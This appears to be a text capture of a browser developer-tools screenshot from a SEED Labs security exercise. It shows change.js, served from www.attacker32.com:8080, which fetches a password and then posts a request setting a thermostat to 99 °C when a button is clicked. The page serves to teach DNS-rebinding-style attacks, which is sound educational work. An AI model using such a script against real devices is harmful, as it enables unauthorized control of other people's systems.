 Most Visited SEED Labs Sites for Labs
Click the button to set the temperature to 99 °C
Click
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Sources Outline jquery-2.2.4.min.js change.js ×
www.attacker32.com:8080
js
JS change.js
JS jquery-2.2.4.min.js
1 let url_prefix = 'http://www.attacker32.com:8080'
2
3 function updateTemperature() {
4   $.get(url_prefix + '/password', function(data) {
5   $.post(url_prefix + '/temperature?value=99'
6                + '&password='+ data.password,
7                function(data) {
8                   console.debug('Got a response from the server!');
9                });
10   });
11 }
12
13 button = document.getElementById("change");
14 button.addEventListener("click", updateTemperature);
15